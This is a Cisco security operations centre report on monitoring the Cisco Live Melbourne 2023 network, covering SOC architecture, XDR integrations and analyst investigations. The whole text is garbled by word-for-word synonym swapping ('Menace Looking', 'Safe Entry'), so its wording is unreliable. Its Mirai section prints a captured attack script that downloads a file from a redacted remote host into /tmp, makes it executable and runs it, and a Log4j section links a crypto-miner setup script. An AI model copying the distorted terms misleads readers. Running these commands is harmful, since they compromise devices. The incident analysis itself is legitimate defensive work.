Core Infrastructure and Menace Looking. 2
Cisco Safe Entry Permits ZTNA for SOC Admins. 4
Powering XDR with the Cisco Safe Portfolio. 6
Mirai Botnet Makes an attempt. 11
Menace searching and Noise discount in XDR Non-public Intelligence. 18
Govt Abstract
Cisco has lengthy supplied safety providers to 3rd get together occasions such because the Black Hat and RSA conferences, in addition to the Tremendous Bowl and the Olympic video games. These providers come within the type of each merchandise (Umbrella, XDR, Malware Analytics, and extra) and expert SOC analysts who construct and function the infrastructure and hunt for threats from each inside and outdoors the occasion networks.
This 12 months, the workforce was tapped to construct the same workforce to assist the Cisco Stay Melbourne 2023 convention. This report serves as a abstract of the design, deployment, and operation of the community, as effectively a number of the extra fascinating findings from three days of menace searching on the community.
The Group
Group Leaders
Christian Clasen, Shaun Coulter
Core Infrastructure and Menace Looking
Freddy Bello, Luke Hebdich, Justin Murphy, Ryan MacLennan, Adi Sankar, Dinkar Sharma
Menace Looking
Cam Dunn, Jaki Hasan, Darren Lynn, Ricky Mok, Sandeep Yadav
Construct and Operation
SOC Structure
Ryan MacLennan, Aditya Sankar, Dinkar Sharma
Safety Operation Facilities (SOCs) must work with a number of merchandise to get the information wanted to effectively discover threats. The extra information a SOC can obtain, the richer and extra correct the detections shall be. To ensure we get the information we designed the SOC with many of the Cisco Safe portfolio and different supporting merchandise. We’re utilizing the beneath merchandise on-prem:
- Safe Community Analytics
- Firepower Menace Protection
- Firewall Administration Heart
- CSRv 1k
- Nexus Information Dealer
- Cisco Telemetry Dealer Supervisor
- Cisco Telemetry Dealer node
- Splunk
And we’re utilizing the beneath SaaS merchandise:
- Safe Entry
- XDR
- Safe Cloud Analytics (SCA)
- Umbrella
- Cisco Protection Orchestrator (CDO)
- Safe Endpoint
- Orbital
- Safe Malware Analytics
How all these merchandise combine is within the diagram beneath.

This diagram doesn’t go over what the Cisco Stay Community Operations Heart (NOC) deployed or was utilizing as enforcement measures. As such, these units and insurance policies are outdoors the scope of this weblog.
Wanting on the above picture we see the convention community information coming into the Community Operations Heart’s information heart (DC) on the left facet. Our SOC is being fed the identical information the Cisco Stay NOC is seeing utilizing a Nexus Information Dealer. The dealer sends a duplicate of the information to the Cisco Telemetry Dealer and that normalizes the information and sends it to a number of different locations that we management like Safe Cloud Analytics and Community Analytics.
The dealer sends one other copy of the information to our bodily Firepower Menace Protection. The Firepower Menace Protection is managed utilizing a digital Firewall Administration Heart (FMC) and isn’t doing any enforcement on the visitors. We did arrange the beneath:
- Community Evaluation Coverage
- Safety Over Connectivity IPS coverage
- File coverage together with all information doing a malware cloud lookup
- Dynamic Evaluation
- Spero Evaluation
- Storing Malware
- Logging at first and finish of connections
- DNS despatched to Umbrella
- Safe Malware Analytics built-in
- Safety Analytics and Logging (SAL) integration
- XDR integration
Within the NOC DC, we now have a Splunk occasion operating that’s receiving logs from the FMC and from Umbrella. Then Splunk sends its logs as much as XDR for added enrichment in investigations.
Barely to the precise of the NOC DC, there’s a cloud with SOC Analysts in it. That is the web that we used to hook up with our inner assets utilizing Safe Entry. We used Safe Entry along side a digital CSR to hook up with inner assets just like the FMC and Safe Community Analytics. The deployment of that is delved into additional within the subsequent part.
On the underside left, we now have Safe Shopper deployed across the convention to ship NVM and EDR information to XDR and Safe Endpoint. Lastly, we now have all of the merchandise within the orange dotted field sending information to XDR and third-party feeds being fed into XDR too.
Cisco Safe Entry Permits ZTNA for SOC Admins
Christian Clasen, Justin Murphy
Safety operators, not not like programs directors, want distinctive and elevated entry to community assets to perform their goals. Mission vital infrastructure hidden behind firewalls and segmented administration networks have historically been made accessible by distant entry VPN options. With the event of Zero Belief Entry (ZTA) options, it’s potential to offer a extra clear and environment friendly approach to allow SOC analysts with the entry they want with out sacrificing safety. Within the Cisco Stay Melbourne SOC, we’re utilizing Cisco Safe Entry to offer this ZTA to our crew and allow them to handle infrastructure and menace hunt from wherever whereas supporting the occasion.
There are a number of advantages ZTA offers over conventional VPN. Whereas VPN offers per connection authentication and posture for community entry, ZTA checks identification and posture per software. As a substitute of giving blanket entry to the administration community or having to put in writing guidelines based mostly on supply IP, all guidelines in Safe Entry are per person, per software, giving very granular management and logging to all the safety consoles. This offers a pure audit log of who’s accessing what. As a result of Safe Entry is a cloud service, it may possibly present safe connectivity from wherever which means we can’t take part in menace searching and troubleshooting contained in the SOC, but additionally from our lodge rooms or wherever we occur to be when wanted. It’s absolutely appropriate with Safe Shopper VPN and so our connectivity to Cisco company isn’t impacted when required.

Step one in organising ZTA entry was to create a back-haul connection between the SOC infrastructure and Cisco Safe Entry. This was completed by deploying a Cisco CSR1000v digital router and configuring it with two IPsec tunnels. The tunnels are authenticated utilizing email-formatted strings and passphrases configured within the dashboard.

Safe Entry helps each static and dynamic routing when making non-public functions out there on the router facet of the tunnels. Since we had a primary community setup and the CSR was not the default gateway for the safety home equipment, we opted for static routes to the SOC administration subnet. We sourced the tunnels from two loopback interfaces, and added a barely greater route metric to the backup tunnel to ensure it was solely used within the case that the primary tunnel was down. Lastly, we added NAT statements to ensure every little thing sourced from the router used the web router interface’s IPv4 tackle. This solved any points with return visitors from the home equipment.
In Safe Entry, we then configured non-public assets and made them out there over each clientless and client-based connections. This solved out administration entry points and allowed us to focus on our SOC duties fairly than our connectivity.
Powering XDR with the Cisco Safe Portfolio
Ryan MacLennan, Aditya Sankar, Dinkar Sharma
An XDR is simply pretty much as good because the underlying safety controls that energy it. Cisco XDR is powered by integrations; the extra integrations configured the extra highly effective Cisco XDR turns into. At Cisco Stay Melbourne we had quite a few Cisco and third get together integrations operational in our XDR deployment. Under is a picture drawn on a whiteboard at Cisco Stay Melbourne which we used to debate the integrations with the SOC guests.

On the precise facet of the picture is the Nexus Information Dealer. That is ingesting a SPAN of the convention community and distributing it to a number of instruments. The SPAN is distributed to a stream sensor to allow deep visibility into east-west and north-south visitors utilizing Cisco Safe Community Analytics. This serves as our on-prem NDR with full capabilities to create customized safety occasions and is built-in with XDR via Safety Providers Change. Safety Providers Change retains a safe internet permitting XDR to question the Safe Administration heart for alerts involving particular IP addresses. The online socket is initiated from inside to outdoors on TCP 443 so poking holes in an edge firewall isn’t required for connectivity.
Subsequent the SPAN is distributed to a passive mode Firewall. Cisco Safe Firewall conducts deep packet inspection utilizing the total set of Snort 3 guidelines. These intrusion detections, together with safety intelligence occasions and malware occasions are despatched to Safety Providers Change for enrichment throughout XDR investigations. By CDO, the safety occasions together with the connection occasions are despatched to XDR for analytics which may produce anomaly detections and create incidents in XDR (this type of occasion streaming was referred to as SaL SaaS). The Firewall is the guts of any community and is a invaluable supply of knowledge for Cisco XDR.
Lastly, the SPAN is distributed to ONA (observable community equipment). This VM converts the SPAN to IPFIX and forwards it to XDR for analytics of all of the convention visitors. There are over 60 detections in XDR that may be triggered from this netflow. The alerts could be corelated collectively based mostly of comparable traits into assault chains. These assault chains are then promoted to XDR as single incidents. This stage of correlation in XDR permits the safety analyst to spend much less time triaging alerts and extra time centered on the alerts that matter.
Utilizing the eStreamer protocol, the Firewall sends logs with further meta information to Splunk. These logs are listed in splunk and visualized utilizing the Cisco Safe Firewall App for Splunk. Splunk additionally built-in straight with Cisco XDR utilizing Safety Providers Change for on-prem to cloud connectivity. With the Cisco XDR and Splunk integration, investigations in Cisco XDR will question Splunk for logs containing the observables in query. The outcomes are then visualized within the XDR investigation graph. In our case this allowed us to make use of XDR examine to not solely question the Firewall safety occasions but additionally question the connection occasions that have been listed in Splunk.

Within the backside proper of the picture is the convention community. The endpoints used on the demo stations in World of Options had the Cisco Safe Shopper agent put in on them. This supplied XDR granular visibility into the endpoint utilizing Cisco Safe Endpoint. Moreover, the NVM module sends Netflow straight from the endpoints to XDR for analytics and correlation. These endpoints are cloud managed from XDR making it straightforward to make adjustments to profiles if wanted.
Umbrella was used because the DNS supplier for the whole convention. Umbrella is straight built-in with XDR for enrichment throughout investigations. The Umbrella roaming consumer was put in on the endpoints utilizing Cisco Safe Shopper. XDR Automation additionally used the Umbrella reporting API to inform the SOC workforce on Webex if there have been any DNS requests in safety classes detected by Umbrella.
The SOC additionally took benefit of loads of 3rd get together intelligence sources along side Talos menace intelligence. One other new addition to the SOC was using Cisco Safe Entry to offer seamless connectivity to our on-prem equipment. This actually streamlined our investigation and allowed the whole workforce to have entry to our safety instruments from wherever on the convention or at our resorts.
In abstract, Cisco XDR was used to its most potential with a litany of Cisco integrations in addition to 3rd get together integrations. Cisco XDR will proceed to advance with extra integrations, correlations and information ingest capabilities!
Analyst Tales
New Area Investigations
Throughout the convention we noticed resolutions of many new domains that hadn’t been seen by Umbrella’s international DNS resolvers. Whereas checking on these domains we noticed an ngrok area come up Umbrella.

ngrok is a reverse proxy software typically utilized by builders to check webhook implementations, however this warranted additional investigation. We took the URL of the area and tossed it into Malware Analytics to research the location manually.

Malware Analytics returned a menace rating of 85. That’s fairly excessive and tells us that it’s value investigating additional. However we have to have a look at the detonation recording and see the place this ngrok URL is redirected to, to find out if it truly is malicious.
Initially the web page went to a ngrok splash web page:

Persevering with to the location confirmed that it goes to a Grafana monitoring occasion.

We see that it’s utilizing HTTPS and is secured from sniffing out the username and password in clear textual content. This concluded the investigation.
Mirai Botnet Makes an attempt

Throughout the convention we seen many intrusion occasions linked to ISAKMP packets coming in direction of the firewall.

They have been all thought-about to be makes an attempt for the Zyxel unauthenticated IKEv2 injection assault.

Investigating the information in one of many packets confirmed a command injection try. Buried within the packet is a command that makes an attempt to obtain a file and pipe it into bash to run it instantly. It is a widespread approach to achieve persistence or bypass safety measures. These sorts of makes an attempt are typically blocked.

our logs, we noticed our IDS would block this however for the reason that SOC is out-of-band, we solely have the analytics we will use on the time.

To additional examine this subject, we spun up a sandbox in Safe Malware Analytics and ran these instructions to see what it’s making an attempt to do.
The preliminary command tries to obtain a file referred to as “l.” Within the “l” file we discovered these instructions being run within the file:
kill -9 $(ps -ef | grep tr069ta | grep -v grep | awk {‘print $2’})
rm -rf /tmp/a
curl http://X.X.X.X/okay -o /tmp/a
chmod 777 /tmp/a
/tmp/a booter
- The primary command assumes there’s a course of containing the textual content “tr069ta” and it tries to kill that course of. Researching that course of, it’s a daemon wanted by Zyxel units to run correctly.
- The second and third command removes a system file referred to as “a” after which downloads one other file from their distant internet server referred to as “okay.” The “okay” file is then saved in the identical location because the eliminated system file with the identical title.
- The fourth command makes the file executable by anybody.
- And the final runs the changed file and will get the background daemon operating once more however with their modified code.
Inside the above script, we have been capable of obtain the “okay” file and tried to investigate the file. Nevertheless it was already compiled, and we might want to determine the compiling strategies to dig additional into the file to see precisely what it’s doing. After ending our evaluation of the information and figuring out that it was malicious, Safe Malware Analytics completed its report and confirmed what we have been seeing.

Safe Malware Analytics gave us a menace rating of 95. This matches up with our evaluation and provides us confidence in our product’s capabilities to assist the SOC be extra environment friendly.
These Zyxel makes an attempt we noticed are generally utilized in creating extra Mirai-like Botnet nodes. You’ll be able to relaxation assured that these makes an attempt have been blocked by the inline firewall the convention is utilizing and that there aren’t any Zyxel units on the community both. It was fascinating to see these makes an attempt and to research them as in depth as we did.
Log4j Makes an attempt
Christian Clasen, Luke Hebditch, Ryan MacLennan
Log4Shell is among the most severe exploits of current years. By exploiting the Log4j information occasion handler, programs could also be exploited just by inflicting them to put in writing malicious instructions right into a log file. As anticipated, there have been a number of Log4Shell exploit makes an attempt towards the community throughout the convention.

Investigating the captured packets of the log4j makes an attempt, we will see that they’re inserting their command into each header area of the packet so it could be logged by a weak software.

The payload of those assaults was merely base64 encoded. After decoding them, we discovered that the final word purpose of the assault was to obtain a crypto miner. The pockets tackle was hard-coded as an enter argumant to the miner when it begins.

If you need to see the miner, it’s linked beneath.
https://github.com/C3Pool/xmrig_setup/blob/grasp/setup_c3pool_miner.sh
SERVER-WEBAPP LB-Hyperlink A number of BLRouters command injection try (1:62009:1)
We see few makes an attempt from outdoors hosts making an attempt to carry out command injection on inner hosts. Cisco Safe Firewall snort signature 62009 is being fired anytime we see that host making an attempt to carry out command injection.
We see the attacker is making an attempt to obtain a shell (.sh) file after which making an attempt to execute that file on shell.

Investigating in Cisco XDR we did discovered that the IP tackle is related to a couple of of the domains which might be unknown (not malicious) however have URLs related to it identified for host Malicious information and a kind of information is what we noticed in IPS occasions.

URLs behind Malicious IP’s

Menace searching and Noise discount in XDR Non-public Intelligence
Darren Lynn
One of many key duties in any SOC is to constantly evaluate the occasion information that’s being consumed by the Incident tooling. XDR features a menace intelligence characteristic which is constructed upon the Cisco Menace intelligence Mannequin – CTIM.
The Non-public intelligence area could be modified to allow a corporation to finely tune the menace intel upon which the SOC is working and acquire a clearer image of the surroundings’s occasions. The Cisco Stay SOC is not any totally different. This analyst story is a step-by-step of the method for one such process.
Cisco Firepower Intrusion Detection dashboard, the main focus was to research any excessive affect occasions, these are occasions Cisco Firepower IPS flags as Influence 1 or Influence 2 occasions. As could be seen from the screenshot beneath, there’s a single Influence 1 Occasion which we started to research.

The only occasion recognized exhibits as a potential Malware CNC occasion.

The aim of this investigative course of is to tune our Menace intel on this new surroundings to scale back the quantity of noise in eventing and subsequently present greater constancy in incident creation by XDR.

Firstly, we pivoted into Cisco XDR to seek for this NGFW occasion, utilizing the Snort ID, modified for the Cisco XDR parameters, which recognized a single occasion. This would be the focus of our investigation.

Diving into the small print of the alert, we will decide up the supply and vacation spot IP tackle within the alert. We are going to use the Vacation spot IP tackle for the following step in our investigation.

Utilizing the pivot Menu towards the Vacation spot IP tackle, we will pivot straight to research.

Conducting the preliminary investigation, we recognized a number of attributes related to the general public IP tackle and confirmed the inner gadget connecting to it. If different inner units had related to the vacation spot, we’d have recognized these additionally. The results of the preliminary search is proven beneath.

We are able to see that the preliminary supply of the investigation resolves to the domains listed beneath:
idrive[.]com
eve5151[.]idrive[.]com
Given the extra indicators we’ll now create a case with these indicators to broaden our search. Every indicator could be added to this case by clicking on the pivot menu and including to an present case (or create a brand new one).

The casebook is accessible from the XDR Ribbon and is present beneath. We then use the “run examine” choice to broaden our investigation. Whereas not seen, its additional alongside the software bar to the precise facet.
The investigation exhibits the relationships between the entities and any historic information. You’ll be able to see the timeline within the beneath picture the primary indicator was seen in Q3 2015 and the more moderen to a couple days in the past (you possibly can shrink the timeline to acquire this data).

We are able to additionally have a look at all of the sources we now have related into Cisco XDR to know additional particulars.

Because the workforce investigated the area and different occasions, it was concluded the preliminary IPS occasion to be a false optimistic. In non-public intel the area was up to date as a trusted supply in XDR, proven by the blue icon towards the area. This non-public intelligence replace inside the XDR platform now applies to all related programs.

DNS Statistics
Peak Queries: 20M on Wednesday
Safety Class Breakdown

App Breakdown

